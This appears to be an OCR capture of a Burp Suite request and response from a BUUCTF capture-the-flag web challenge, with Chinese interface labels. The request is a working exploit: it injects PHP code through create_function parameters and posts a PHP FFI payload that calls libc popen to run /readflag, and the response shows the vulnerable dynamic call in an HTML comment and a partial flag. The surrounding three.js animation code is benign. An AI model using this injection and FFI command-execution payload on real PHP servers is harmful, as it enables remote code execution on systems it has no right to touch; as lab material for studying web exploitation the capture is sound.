 请求
美化 Raw Hex \n
1 POST /?fighter=create_function&fights=&invincibly=};eval($_POST[123]);/* HTTP/1.1
2 Host: 7b0651d9-4e7b-461b-8525-3ca044adc101.node5.buuoj.cn:81
3 Content-Length: 211
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://4974df75-2d24-4fe3-b921-7a424fecb3d6.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://4974df75-2d24-4fe3-b921-7a424fecb3d6.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 &123=
$ffi+%3d+FFI%3a%3acdef("void+*popen(char*,char*)%3b+int+fgetc(void*)%3b+void+pclose(void*)%3b",+"libc.so.6")%3b
$b%3d$ffi->popen("/readflag","r")%3bwhile+(($c+%3d+$ffi->fgetc($b))+!%3d+-1){echo+chr($c)%3b}
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
518 var angle = THREE.Math.degToRad(3);
519
520 loop();
521
522 function loop() {
523 requestAnimationFrame(loop);
524 TWEEN.update();
525 controls.update();
526
527 time += clock.getDelta();
528
529 rocketGroup.rotation.y = Math.cos(time * 8) * angle;
530
531 fire.update();
532 fire2.update();
533
534 stars.updateConstant();
535
536 lerp(rocketGroup.position, 'y', rocketTarget.y);
537 lerp(rocketGroup.position, 'x', rocketTarget.x);
538
539 lerp(camera.position, 'x', cameraTarget.x);
540 lerp(camera.position, 'z', cameraTarget.z);
541
542 lerp(stars, 'speed', stars.speedTarget);
543
544 renderer.render(scene, camera);
545 }
546
547 function lerp(object, prop, destination) {
548 if (object && object[prop] !== destination) {
549 object[prop] += (destination - object[prop]) * 0.1;
550
551 if (Math.abs(destination - object[prop]) < 0.01) {
552 object[prop] = destination;
553 }
554 }
555 }
556 </script>
557
558 </body>
559 </html>
560 <!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
561 flag{4dcc5600-b21a-4316-8695-2199572
562
搜索 0高亮